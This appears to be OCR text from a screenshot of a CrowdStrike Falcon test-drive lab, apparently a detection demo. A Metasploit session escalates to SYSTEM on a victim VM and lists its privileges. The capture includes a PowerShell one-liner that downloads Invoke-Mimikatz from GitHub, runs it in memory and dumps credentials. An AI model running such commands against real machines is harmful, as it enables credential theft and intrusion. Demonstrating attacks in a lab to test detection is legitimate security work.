 Falcon Test Drive | CrowdStrike
Activity dashboard | Endpoint se
FalconEncounter|b7d3|patryk.st
use.cloudshare.com/Ent/CsClient.mvc/#/app/viewer/ENyZZrcjXK4sQpX1hrBBo5EQ2?entityId=EPhJ7sRD6BjEIRX9gJz4bLgw2&mode=eval
Incognito
CROWDSTRIKE
Class:
FalconEncounter|b7d3|patry...
Remaining runtime:
2 hours and 7 minutes
Deletes in:
1 day and 23 hours
Environment Actions
Powered by
cloudshare
Learn more ›
Overview
Attacker System (Metasploit)
VictimVM
SSH
CON
Connectivity
Display
Keyboard
File Upload
sysadmin@C3495699425: ~
4:22 AM
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 4612 created.
Channel 2 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= =======
SeLockMemoryPrivilege Lock pages in memory Enabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
C:\Windows\system32>powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuserc
ontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); $m = Invoke-Mimikatz -Du
mpCreds; $m"
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShel
lMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); $m = Invoke-Mimikatz -DumpCreds; $m"
NEW
1
10:22
27.02.2024